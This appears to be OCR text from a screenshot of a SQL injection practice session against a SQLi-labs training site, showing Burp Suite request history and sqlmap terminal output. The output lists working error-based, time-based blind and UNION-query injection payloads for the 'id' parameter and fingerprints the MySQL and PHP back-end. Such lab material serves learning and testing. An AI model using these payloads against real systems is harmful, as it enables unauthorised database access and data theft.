 Burp Suite Professional v1.7.37 - Temporary Project - licensed to
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL
796 http://193.112.113.137 GET /sqlilabs/Less-1/?id=1
795 http://193.112.113.137 GET /sqlilabs/Less-2/?id=1
Request Response
Raw Params Headers Hex
GET /sqlilabs/Less-1/?id=1 HTTP/1.1
Host: 193.112.113.137
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
Accept: text/html,application/xhtml+xml,applicatio
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 06:51
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
lause (FLOOR)
Payload: id=1' AND (SELECT 6887 FROM(SELECT COUNT(*),CONCAT(0x716a707171,(S
ELECT (ELT(6887=6887,1))),0x7162767671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.PLUGINS GROUP BY x)a) AND 'cDAh'='cDAh
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'Xfrk'='Xfrk
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7838' UNION ALL SELECT NULL,NULL,CONCAT(0x716a707171,0x5873735
a6e735a6f4b6c4e76484a4b46534b745a776a564a79774b464a5a687547634c4c4c7a6c42,0x716
2767671)-- AHmf
---
[06:51:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache
back-end DBMS: MySQL >= 5.0
[06:51:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/193.112.113.137'
[*] shutting down at 06:51:24
root@kali:~#
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。